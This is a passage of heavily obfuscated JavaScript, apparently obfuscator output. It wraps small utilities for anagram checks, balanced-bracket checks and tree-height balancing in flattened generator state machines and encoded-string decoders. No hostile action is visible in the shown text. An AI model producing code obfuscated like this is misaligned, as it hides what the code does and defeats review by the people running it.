fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[0x10e]]);default:case-0x33:jlZwLnK(HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[GNcUkW+0x18b]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x20]]=-BhoZHxQ[GNcUkW+0x185]);for(HX1qEio[BhoZHxQ[0xc]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[qHu5lE+-0x9c]]<HX1qEio[BhoZHxQ[qHu5lE+-0x46]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[BhoZHxQ[qHu5lE+-0x9c]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x20]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x20]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x20]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[GNcUkW+0x19f],HX1qEio[BhoZHxQ[qHu5lE+0x17]]|=HX1qEio[-BhoZHxQ[GNcUkW+0x1a1]]<<HX1qEio[BhoZHxQ[qHu5lE+-0x9e]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[-BhoZHxQ[GNcUkW+0x1a1]]&BhoZHxQ[0x34])>BhoZHxQ[GNcUkW+0x196]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[GNcUkW+0x28f]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[GNcUkW+0x19b]),HX1qEio[BhoZHxQ[GNcUkW+0x240]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x20]]=-BhoZHxQ[qHu5lE+-0xa4]}}if(HX1qEio[-BhoZHxQ[0x20]]>-BhoZHxQ[0x4]){jlZwLnK(BOlJVD.IpS8Om=BOlJVD.AfQ9J42,qHu5lE+=0x2b,fQuYkC+=-0x20);break}else{jlZwLnK(BOlJVD.IpS8Om=BOlJVD.AfQ9J42,qHu5lE+=0x2b,GNcUkW+=0x1b3,fQuYkC+=-0x113);break}case fQuYkC-0x41:jlZwLnK([BOlJVD.AfQ9J42.ubx8pg,BOlJVD.AfQ9J42.OffHC1A,BOlJVD.AfQ9J42.h0BMwt2]=[0xea,0x41,-0x79],BOlJVD.IpS8Om=BOlJVD.BB14W8,qHu5lE+=-0x110,GNcUkW+=0x35,fQuYkC+=0x1b0);break;case qHu5lE-0x14c:jlZwLnK([BOlJVD.AfQ9J42.ubx8pg,BOlJVD.AfQ9J42.OffHC1A,BOlJVD.AfQ9J42.h0BMwt2]=[0x62,0x84,-0xe2],BOlJVD.IpS8Om=BOlJVD.j8ul5F,qHu5lE+=-0x1d9,GNcUkW+=0x35,fQuYkC+=0x196);break;case 0xe1:case 0xc4:jlZwLnK(BOlJVD.IpS8Om=BOlJVD.FV5w6G,qHu5lE+=-0x1d9,GNcUkW+=-0x77,fQuYkC+=0x15f);break;case qHu5lE-0x28:case-0x86:case 0x47:jlZwLnK(BOlJVD.IpS8Om=BOlJVD.AfQ9J42,qHu5lE+=0x27,GNcUkW+=-0xcd,fQuYkC+=0x39);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x8f,-0x8d,0x10c).next().value);if(fJQVJvM){return qHu5lE}}function GNcUkW(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=qHu5lE(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}fJQVJvM={get[vHvmcIv(BhoZHxQ[0x252])](){return qEFtEOc},set[GNcUkW(BhoZHxQ[0x253])](HX1qEio){qEFtEOc=HX1qEio},get[GNcUkW(BhoZHxQ[0x254])](){var HX1qEio,fJQVJvM;function*qHu5lE(fJQVJvM,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={iQwHTQM:{}},omAUtZr){while(fJQVJvM+caJq7vR+tv2Bjh+dFgIaJs!==0x97)with(X9GCwI.Tljrq6C||X9GCwI)switch(fJQVJvM+caJq7vR+tv2Bjh+dFgIaJs){case 0xe5:case-0x91:case fJQVJvM-0x9:jlZwLnK(X9GCwI.iQwHTQM.SmICe34=-0x66,iQwHTQM.AWRT4xx=function(...fJQVJvM){return qHu5lE(0xe8,-0x22b,-0xd,0x9b,{iQwHTQM:X9GCwI.iQwHTQM,zvb9p7:{}},fJQVJvM).next().value});if(GNcUkW(BhoZHxQ[caJq7vR+0x30e])in zcEBD8){jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.iQwHTQM,fJQVJvM+=0x12a,caJq7vR+=0xa,tv2Bjh+=-0x46,dFgIaJs+=0x2b);break}else{jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.iQwHTQM,fJQVJvM+=0x12a,caJq7vR+=0xa,tv2Bjh+=-0x46,dFgIaJs+=0x24);break}case-0x3a:jlZwLnK(X9GCwI.Tljrq6C=X9GCwI.JAuNAAs,fJQVJvM+=0xac,caJq7vR+=-0x2b,tv2Bjh+=0x118,dFgIaJs+=-0xc8);break;case dFgIaJs-0x150:case 0x2:jlZwLnK(zvb9p7.Wo1rM7g=function*fJQVJvM(caJq7vR,tv2Bjh,dFgIaJs={Gwvz65f:{}},X9GCwI){while(caJq7vR+tv2Bjh!==0x3a)with(dFgIaJs.Zgarjx||dFgIaJs)switch(caJq7vR+tv2Bjh){case-0xa5:return;case dFgIaJs.Gwvz65f.sMOaxj+0x157:return BGFMr_(UwCYJH[BhoZHxQ[0x35]]);case dFgIaJs.Gwvz65f.sMOaxj+0x2:jlZwLnK(UwCYJH[BhoZHxQ[0x1]]=\"\"+(UwCYJH[BhoZHxQ[0x2]]||\"\"),UwCYJH[BhoZHxQ[0x27]]=UwCYJH[BhoZHxQ[caJq7vR+0x48]].length,UwCYJH[BhoZHxQ[0x35]]=[],UwCYJH[BhoZHxQ[0x44]]=BhoZHxQ[0x2],dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,caJq7vR+=0xa0,tv2Bjh+=0x121);break;case tv2Bjh!=-0x11c&&tv2Bjh- -0x56:case 0x68:jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FgNAJO,caJq7vR+=-0xec,tv2Bjh+=0x7d);break;case-0x8a:case 0xc7:case tv2Bjh!=-0xe4&&tv2Bjh- -0x140:return hU3c0v;case caJq7vR- -0x9a:case 0x81:case-0x82:jlZwLnK(UwCYJH[BhoZHxQ[caJq7vR+-0x4f]]=BhoZHxQ[caJq7vR+-0x57],UwCYJH[-BhoZHxQ[0x76]]=-BhoZHxQ[0x4],dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,caJq7vR+=-0x18d,tv2Bjh+=-0x18);break;case-0xbe:case 0xc3:case dFgIaJs.Gwvz65f.IxJ02h7+0x14f:jlZwLnK(UwCYJH[BhoZHxQ[caJq7vR+0x169]].push((UwCYJH[BhoZHxQ[0x44]]|UwCYJH[-BhoZHxQ[caJq7vR+0x1aa]]<<UwCYJH[BhoZHxQ[0xa]])&BhoZHxQ[caJq7vR+0x14e]),dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,tv2Bjh+=0x10);break;case-0x47:case-0x7a:case-0x40:jlZwLnK([FgNAJO.tamTrh4]=X9GCwI,FgNAJO.vdCHDo=function(...caJq7vR){return fJQVJvM(-0x7c,0xd0,{FgNAJO:dFgIaJs.FgNAJO,Gwvz65f:dFgIaJs.Gwvz65f,fQOEggN:{}},caJq7vR).next().value},FgNAJO._u_221=function(...caJq7vR){return fJQVJvM(0x224,-0x1b2,{FgNAJO:dFgIaJs.FgNAJO,Gwvz65f:dFgIaJs.Gwvz65f,lxn1Xw2:{}},caJq7vR).next().value},aJymklk(FgNAJO.vdCHDo),aJymklk(FgNAJO._u_221));if(!FgNAJO.tamTrh4){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FgNAJO,caJq7vR+=-0x209,tv2Bjh+=0x32b);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FgNAJO,caJq7vR+=-0x87,tv2Bjh+=0xae);break}case caJq7vR-0x3f:for(let omAUtZr of rs4qRTd[BhoZHxQ[0x2]].replace(/[^w]/g,\"\").toLowerCase())MaCMyz[omAUtZr]=MaCMyz[omAUtZr]+BhoZHxQ[0x4]||BhoZHxQ[0x4];return MaCMyz;case dFgIaJs.Gwvz65f.IxJ02h7+0x26:for(UwCYJH[BhoZHxQ[0x4e]]=BhoZHxQ[caJq7vR+0x136];UwCYJH[BhoZHxQ[0x4e]]<UwCYJH[BhoZHxQ[0x27]];UwCYJH[BhoZHxQ[0x4e]]++){UwCYJH[BhoZHxQ[0x4f]]=UwCYJH[BhoZHxQ[caJq7vR+0x176]].indexOf(UwCYJH[BhoZHxQ[caJq7vR+0x135]][UwCYJH[BhoZHxQ[0x4e]]]);if(UwCYJH[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(UwCYJH[-BhoZHxQ[0x76]]<BhoZHxQ[0x2]){UwCYJH[-BhoZHxQ[0x76]]=UwCYJH[BhoZHxQ[0x4f]]}else{jlZwLnK(UwCYJH[-BhoZHxQ[0x76]]+=UwCYJH[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],UwCYJH[BhoZHxQ[0x44]]|=UwCYJH[-BhoZHxQ[caJq7vR+0x1aa]]<<UwCYJH[BhoZHxQ[caJq7vR+0x13e]],UwCYJH[BhoZHxQ[0xa]]+=(UwCYJH[-BhoZHxQ[0x76]]&BhoZHxQ[caJq7vR+0x168])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(UwCYJH[BhoZHxQ[caJq7vR+0x169]].push(UwCYJH[BhoZHxQ[0x44]]&BhoZHxQ[caJq7vR+0x14e]),UwCYJH[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],UwCYJH[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(UwCYJH[BhoZHxQ[caJq7vR+0x13e]]>BhoZHxQ[0x17]);UwCYJH[-BhoZHxQ[0x76]]=-BhoZHxQ[caJq7vR+0x138]}}if(UwCYJH[-BhoZHxQ[caJq7vR+0x1aa]]>-BhoZHxQ[caJq7vR+0x138]){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,tv2Bjh+=0x129);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,tv2Bjh+=0x139);break}case-0xd1:case 0xf9:case caJq7vR!=-0x49&&caJq7vR-0x92:dFgIaJs.Gbji61.KyrFGz=comAPmF((0x1,vnluO9u)(BhoZHxQ[0x259]))(NnzTMn4[BhoZHxQ[0x4]]);for(let omAUtZr in S2HoiCU)if(S2HoiCU[omAUtZr]!==KyrFGz[omAUtZr]){return BhoZHxQ[0x209]}if(comAPmF((0x1,vnluO9u)(BhoZHxQ[0x25a])).keys(S2HoiCU).length!==comAPmF((0x1,vnluO9u)(BhoZHxQ[0x25a])).keys(KyrFGz).length){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.Gbji61,tv2Bjh+=0x115);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.Gbji61,tv2Bjh+=0x14);break}case-0xc8:case caJq7vR- -0xa5:case 0x2:jlZwLnK(B77s8u[BhoZHxQ[0x13]]=\"\"+(B77s8u[BhoZHxQ[0x2]]||\"\"),B77s8u[-BhoZHxQ[0x8e]]=B77s8u[BhoZHxQ[0x13]].length,dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=-0x58,tv2Bjh+=-0x53);break;case caJq7vR- -0x83:return BhoZHxQ[0x209];case 0x21:case-0x50:case dFgIaJs.Gwvz65f.IxJ02h7+0x12e:aJymklk(wu1uoa);return zvb9p7.JezwGu=!0x0,comAPmF((0x1,Jllv57)(BhoZHxQ[0x25c]))[(0x1,Jllv57)(BhoZHxQ[caJq7vR+0x2a4])]={buildCharacterMap:uki1ERy,isAnagrams:w7TAKCQ,isBalanced:kaD6SQ,getHeightBalanced:rUI4Vv};case 0x63:return BGFMr_(B77s8u[-BhoZHxQ[caJq7vR+0x34f]]);case dFgIaJs.Gwvz65f.sMOaxj+0xca:jlZwLnK(aJymklk(O8Eh6aw),dFgIaJs.Gbji61.S2HoiCU=comAPmF(GNcUkW(BhoZHxQ[0x258]))(NnzTMn4[BhoZHxQ[0x2]]),dFgIaJs.Zgarjx=dFgIaJs.Gbji61,caJq7vR+=-0xa9,tv2Bjh+=0x62);break;case 0x53:jlZwLnK([dFgIaJs.Gwvz65f.sMOaxj,dFgIaJs.Gwvz65f.IxJ02h7]=[-0xd0,-0xd8],Gwvz65f.rUI4Vv=function(...caJq7vR){return fJQVJvM(0x172,-0x1b2,{Gwvz65f:dFgIaJs.Gwvz65f,FgNAJO:{}},caJq7vR).next().value},Gwvz65f.kaD6SQ=function(...caJq7vR){return fJQVJvM(0x108,-0xc8,{Gwvz65f:dFgIaJs.Gwvz65f,J5wr5K:{}},caJq7vR).next().value},Gwvz65f.w7TAKCQ=function(...caJq7vR){return fJQVJvM(-0x15e,0xf7,{Gwvz65f:dFgIaJs.Gwvz65f,Gbji61:{}},caJq7vR).next().value},Gwvz65f.uki1ERy=function(...caJq7vR){return fJQVJvM(-0xb2,-0x2b,{Gwvz65f:dFgIaJs.Gwvz65f,FWW8qq:{}},caJq7vR).next().value},Gwvz65f.Jllv57=function(...caJq7vR){return fJQVJvM(0x23,-0xe4,{Gwvz65f:dFgIaJs.Gwvz65f,WrIk6q:{}},caJq7vR).next().value},Gwvz65f.wu1uoa=function(...caJq7vR){return fJQVJvM(-0x47,0x102,{Gwvz65f:dFgIaJs.Gwvz65f,k2N6ex:{}},caJq7vR).next().value},aJymklk(Gwvz65f.kaD6SQ),aJymklk(Gwvz65f.w7TAKCQ,BhoZHxQ[caJq7vR+-0x4d]),aJymklk(Gwvz65f.uki1ERy),aJymklk(Gwvz65f.Jllv57),dFgIaJs.Zgarjx=dFgIaJs.Gwvz65f,caJq7vR+=-0x95,tv2Bjh+=0x98);break;case 0x1e:case tv2Bjh!=-0x16e&&tv2Bjh- -0x1e8:dFgIaJs.lxn1Xw2.ba53zy7=(0x1,bOCfPY)(-0x82,0x145).next().value;if(FwLnUH){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.lxn1Xw2,tv2Bjh+=0x44);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.lxn1Xw2,caJq7vR+=-0x2aa,tv2Bjh+=0x282);break}case caJq7vR-0x104:jlZwLnK(dFgIaJs.FgNAJO.uLCxWn=(0x1,dFgIaJs.Gwvz65f.rUI4Vv)(tamTrh4.left),dFgIaJs.FgNAJO.PLnJcjJ=(0x1,dFgIaJs.Gwvz65f.rUI4Vv)(tamTrh4.right),dFgIaJs.FgNAJO.mECk_Qj=comAPmF((0x1,vdCHDo)(BhoZHxQ[0x25b])).abs(uLCxWn-PLnJcjJ));if(uLCxWn===0x1/0x0||PLnJcjJ===0x1/0x0||mECk_Qj>BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FgNAJO,caJq7vR+=-0x38,tv2Bjh+=0x142);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FgNAJO,caJq7vR+=-0x181,tv2Bjh+=0xc2);break}case dFgIaJs.Gwvz65f.IxJ02h7+0x12c:case 0x85:case-0x8e:jlZwLnK([...fQOEggN.USjnn5]=X9GCwI,fQOEggN.INO5_4=function*fJQVJvM(caJq7vR,tv2Bjh,dFgIaJs={zxQvDII:{}}){while(caJq7vR+tv2Bjh!==-0xf0)with(dFgIaJs.YMq5vn||dFgIaJs)switch(caJq7vR+tv2Bjh){default:fQOEggN.USjnn5[BhoZHxQ[caJq7vR+-0x3e]]=BhoZHxQ[0x4];if(typeof BOlJVD[fQOEggN.USjnn5[BhoZHxQ[caJq7vR+-0x3c]]]===fQuYkC(BhoZHxQ[caJq7vR+-0x3c])){jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=-0x94,tv2Bjh+=0x56);break}else{jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=-0x94,tv2Bjh+=0x72);break}case-0xcf:case-0xb9:case-0x79:return fQOEggN.dwuCCz=!0x0,BOlJVD[fQOEggN.USjnn5[BhoZHxQ[0x2]]];case caJq7vR- -0x155:dFgIaJs.zxQvDII.K8WfDZ=0x53;return fQOEggN.dwuCCz=!0x0,BOlJVD[fQOEggN.USjnn5[BhoZHxQ[0x2]]];case tv2Bjh-0x1c7:case 0x1a:jlZwLnK(dFgIaJs.zxQvDII.K8WfDZ=0xa3,fQOEggN.USjnn5[BhoZHxQ[caJq7vR+0x1c7]]=BhoZHxQ[caJq7vR+0x1cb]);if(typeof BOlJVD[fQOEggN.USjnn5[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[caJq7vR+0x1c9])){jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=0x171,tv2Bjh+=-0x187);break}else{jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=0x171,tv2Bjh+=-0x16b);break}case-0x2e:return fQOEggN.dwuCCz=!0x0,BOlJVD[fQOEggN.USjnn5[BhoZHxQ[caJq7vR+-0x3c]]];case caJq7vR-0x8:jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=-0xba,tv2Bjh+=-0x8d);break;case 0x94:case tv2Bjh!=-0x9a&&tv2Bjh!=-0x79&&tv2Bjh-0x56:return fQOEggN.dwuCCz=!0x0,BOlJVD[fQOEggN.USjnn5[BhoZHxQ[0x2]]]=(0x1,FgNAJO._u_221)(H0i_A_P[fQOEggN.USjnn5[BhoZHxQ[0x2]]]);case-0x60:jlZwLnK(dFgIaJs.YMq5vn=dFgIaJs.zxQvDII,caJq7vR+=-0xe1,tv2Bjh+=0x56);break}},fQOEggN.dwuCCz=void 0x0,fQOEggN.dC_Y_C=(0x1,fQOEggN.INO5_4)(-0x1c7,0xf2).next().value);if(fQOEggN.dwuCCz){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.fQOEggN,caJq7vR+=0x13e,tv2Bjh+=-0xc8);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.fQOEggN,caJq7vR+=-0x1b,tv2Bjh+=-0xde);break}case tv2Bjh- -0xc2:case 0x6b:return dC_Y_C;case-0xdd:jlZwLnK([...FWW8qq.rs4qRTd]=X9GCwI,FWW8qq.rs4qRTd[BhoZHxQ[caJq7vR+0xb2]]=BhoZHxQ[0x4],FWW8qq.MaCMyz={},dFgIaJs.Zgarjx=dFgIaJs.FWW8qq,tv2Bjh+=-0x14);break;case-0x67:case 0xb5:jlZwLnK([...Gbji61.NnzTMn4]=X9GCwI,Gbji61.vnluO9u=function(...caJq7vR){return fJQVJvM(-0x7f,0x15b,{Gbji61:dFgIaJs.Gbji61,Gwvz65f:dFgIaJs.Gwvz65f,D9RbVes:{}},caJq7vR).next().value},Gbji61.O8Eh6aw=function(...caJq7vR){return fJQVJvM(0xcf,-0xf4,{Gbji61:dFgIaJs.Gbji61,Gwvz65f:dFgIaJs.Gwvz65f,MLiWLT:{}},caJq7vR).next().value},Gbji61.NnzTMn4[BhoZHxQ[0x0]]=BhoZHxQ[0x1],aJymklk(Gbji61.vnluO9u),dFgIaJs.Zgarjx=dFgIaJs.Gbji61,caJq7vR+=0x24c,tv2Bjh+=-0x1eb);break;case dFgIaJs.Gwvz65f.sMOaxj+0xf:jlZwLnK([...WrIk6q.BiqvEyp]=X9GCwI,WrIk6q.iCfCdB=function*fJQVJvM(caJq7vR,tv2Bjh,dFgIaJs,X9GCwI,omAUtZr={XYEbokm:{}}){while(caJq7vR+tv2Bjh+dFgIaJs+X9GCwI!==0xe8)with(omAUtZr.yLB_AWW||omAUtZr)switch(caJq7vR+tv2Bjh+dFgIaJs+X9GCwI){case-0x33:case-0x42:case-0xba:jlZwLnK(omAUtZr.XYEbokm.BpxCEhf=0x18,omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=0xae,tv2Bjh+=-0xb6,dFgIaJs+=-0xd4,X9GCwI+=0x46);break;case-0x4e:case-0xe0:case-0x91:jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=0x140,tv2Bjh+=-0xb6,dFgIaJs+=-0xde,X9GCwI+=0x46);break;case 0x2a:case-0xc5:case-0x9b:jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=0x125,tv2Bjh+=-0x102,X9GCwI+=0x46);break;case 0xee:case 0x52:if(tv2Bjh!=-(dFgIaJs+-0x212)){jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=-0x111,tv2Bjh+=0x14e,dFgIaJs+=-0x1b7,X9GCwI+=0x59);break}case tv2Bjh- -0x12c:jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.ARXh3K,caJq7vR+=-0x3d,tv2Bjh+=0x104,dFgIaJs+=-0xb1,X9GCwI+=-0x29);break;case-0xd3:case 0x9:default:return WrIk6q.LVRavY=!0x0,BOlJVD[WrIk6q.BiqvEyp[BhoZHxQ[dFgIaJs+0x79]]];case dFgIaJs-0x5c:return WrIk6q.LVRavY=!0x0,BOlJVD[WrIk6q.BiqvEyp[BhoZHxQ[0x2]]]=(0x1,Gwvz65f.wu1uoa)(H0i_A_P[WrIk6q.BiqvEyp[BhoZHxQ[tv2Bjh+0xe]]]);case 0x0:case-0xd0:jlZwLnK(omAUtZr.XYEbokm.BpxCEhf=0xe6,WrIk6q.BiqvEyp[BhoZHxQ[dFgIaJs+0x4a]]=BhoZHxQ[0x4]);if(typeof BOlJVD[WrIk6q.BiqvEyp[BhoZHxQ[caJq7vR+-0x29]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=-0x26,tv2Bjh+=0xd9,dFgIaJs+=-0x23,X9GCwI+=-0x89);break}else{jlZwLnK(omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=0x51,tv2Bjh+=0xd9,dFgIaJs+=-0x2d,X9GCwI+=-0x89);break}case X9GCwI- -0x75:case-0x18:jlZwLnK(omAUtZr.XYEbokm.BpxCEhf=-0xf8,omAUtZr.yLB_AWW=omAUtZr.XYEbokm,caJq7vR+=0x146,tv2Bjh+=-0x8f,dFgIaJs+=-0x133,X9GCwI+=-0x51);break}},WrIk6q.LVRavY=void 0x0,dFgIaJs.Zgarjx=dFgIaJs.WrIk6q,caJq7vR+=0x11d);break;case dFgIaJs.Gwvz65f.sMOaxj+0x4b:case 0x7f:case-0xf8:jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.FWW8qq,caJq7vR+=-0xec,tv2Bjh+=0x80);break;case 0x69:case caJq7vR- -0x181:jlZwLnK([dFgIaJs.Gwvz65f.sMOaxj,dFgIaJs.Gwvz65f.IxJ02h7]=[0x2d,0xe9],dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=0x3,tv2Bjh+=-0xdc);break;case-0x20:case dFgIaJs.Gwvz65f.sMOaxj+0x14a:return ba53zy7;case 0xe4:case-0x5f:case tv2Bjh- -0xe7:return eumyDGY!==0x1/0x0;case dFgIaJs.Gwvz65f.sMOaxj+0x1c1:return 0x1/0x0;case-0x94:case 0xdc:jlZwLnK([...D9RbVes.LVc2T_I]=X9GCwI,D9RbVes.LVc2T_I[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[D9RbVes.LVc2T_I[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.D9RbVes,caJq7vR+=-0xf7);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.D9RbVes,caJq7vR+=0x36,tv2Bjh+=-0x1ed);break}case-0xca:case 0xbb:jlZwLnK([...k2N6ex.UwCYJH]=X9GCwI,k2N6ex.UwCYJH[BhoZHxQ[0x0]]=BhoZHxQ[caJq7vR+0x4b],k2N6ex.UwCYJH[BhoZHxQ[caJq7vR+0x89]]=\"\\x73\\x2e\\x45\\x58\\x67\\x51\\x48\\x41\\x47\\x2f\\x22\\x7e\\x38\\x75\\x59\\x2c\\x6f\\x5f\\x49\\x4b\\x78\\x60\\x7c\\x77\\x29\\x50\\x56\\x30\\x31\\x7a\\x3a\\x35\\x70\\x55\\x69\\x7b\\x6a\\x5a\\x3f\\x3e\\x6b\\x40\\x2b\\x79\\x37\\x66\\x53\\x52\\x46\\x64\\x65\\x26\\x62\\x4c\\x57\\x42\\x39\\x36\\x4f\\x54\\x32\\x6d\\x63\\x43\\x33\\x21\\x5d\\x5e\\x6e\\x74\\x3c\\x4a\\x28\\x68\\x3b\\x44\\x25\\x24\\x71\\x23\\x76\\x34\\x6c\\x72\\x3d\\x4e\\x2a\\x7d\\x61\\x4d\\x5b\",dFgIaJs.Zgarjx=dFgIaJs.k2N6ex,tv2Bjh+=-0x189);break;case tv2Bjh!=-0xbf&&tv2Bjh- -0x3a:jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.Gbji61,caJq7vR+=0xb,tv2Bjh+=0x4c);break;case dFgIaJs.Gwvz65f.sMOaxj+0xab:jlZwLnK([...MLiWLT.B77s8u]=X9GCwI,MLiWLT.B77s8u[BhoZHxQ[0x0]]=BhoZHxQ[0x4],MLiWLT.B77s8u[BhoZHxQ[0x256]]=\"\\x4f\\x2b\\x61\\x72\\x6e\\x64\\x41\\x65\\x5a\\x42\\x6c\\x4b\\x69\\x63\\x43\\x6f\\x51\\x50\\x59\\x68\\x67\\x76\\x4e\\x75\\x29\\x26\\x44\\x71\\x52\\x35\\x32\\x31\\x23\\x33\\x53\\x4a\\x56\\x49\\x39\\x40\\x37\\x3d\\x70\\x34\\x24\\x5b\\x58\\x79\\x62\\x73\\x5d\\x7c\\x2e\\x55\\x3b\\x30\\x54\\x2c\\x45\\x46\\x2f\\x47\\x36\\x6a\\x25\\x78\\x4c\\x5f\\x7b\\x6b\\x6d\\x57\\x66\\x38\\x60\\x7e\\x22\\x74\\x21\\x3e\\x2a\\x5e\\x3f\\x77\\x3c\\x28\\x48\\x4d\\x7a\\x7d\\x3a\",dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=-0x1bf,tv2Bjh+=0x199);break;default:dFgIaJs.WrIk6q.hU3c0v=(0x1,iCfCdB)(0x2b,-0xe5,-0x4a,0x34).next().value;if(LVRavY){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.WrIk6q,tv2Bjh+=-0x18);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.WrIk6q,caJq7vR+=-0xa4,tv2Bjh+=0x7d);break}case-0x44:jlZwLnK(B77s8u[-BhoZHxQ[0xcc]]=BhoZHxQ[caJq7vR+0x98],B77s8u[BhoZHxQ[0xca]]=-BhoZHxQ[caJq7vR+0x9a]);for(B77s8u[-BhoZHxQ[0x7d]]=BhoZHxQ[0x2];B77s8u[-BhoZHxQ[0x7d]]<B77s8u[-BhoZHxQ[0x8e]];B77s8u[-BhoZHxQ[0x7d]]++){B77s8u[BhoZHxQ[0x4f]]=B77s8u[BhoZHxQ[0x256]].indexOf(B77s8u[BhoZHxQ[0x13]][B77s8u[-BhoZHxQ[0x7d]]]);if(B77s8u[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(B77s8u[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){B77s8u[BhoZHxQ[0xca]]=B77s8u[BhoZHxQ[0x4f]]}else{jlZwLnK(B77s8u[BhoZHxQ[0xca]]+=B77s8u[BhoZHxQ[caJq7vR+0xe5]]*BhoZHxQ[0x1e],B77s8u[BhoZHxQ[0xbf]]|=B77s8u[BhoZHxQ[0xca]]<<B77s8u[-BhoZHxQ[0xcc]],B77s8u[-BhoZHxQ[0xcc]]+=(B77s8u[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(B77s8u[-BhoZHxQ[0x257]].push(B77s8u[BhoZHxQ[0xbf]]&BhoZHxQ[caJq7vR+0xb0]),B77s8u[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],B77s8u[-BhoZHxQ[0xcc]]-=BhoZHxQ[caJq7vR+0xa2])}while(B77s8u[-BhoZHxQ[0xcc]]>BhoZHxQ[0x17]);B77s8u[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(B77s8u[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=0xe5,tv2Bjh+=-0x8d);break}else{jlZwLnK(dFgIaJs.Zgarjx=dFgIaJs.MLiWLT,caJq7vR+=-0x62,tv2Bjh+=0x109);break}case 0x2d:case-0xdb:return BOlJVD[LVc2T_I[BhoZHxQ[0x2]]];case 